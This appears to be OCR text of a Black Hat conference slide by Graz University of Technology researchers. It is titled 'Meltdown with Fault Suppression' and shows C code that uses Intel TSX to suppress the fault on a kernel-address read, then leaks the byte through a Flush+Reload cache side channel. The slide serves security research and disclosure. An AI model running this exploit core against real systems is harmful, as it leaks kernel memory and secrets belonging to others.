 Meltdown with Fault Suppression
black hat
• Intel TSX to suppress exceptions instead of signal handler
if(xbegin() == XBEGIN_STARTED) {
char secret = *(char*) 0xffffffff81a000e0;
array[secret * 4096] = 0;
xend();
}
for (size_t i = 0; i < 256; i++) {
if (flush_and_reload(array + i * 4096) == CACHE_HIT) {
printf("%c\n", i);
}
}
36
Moritz Lipp, Michael Schwarz, Daniel Gruss | Graz University of Technology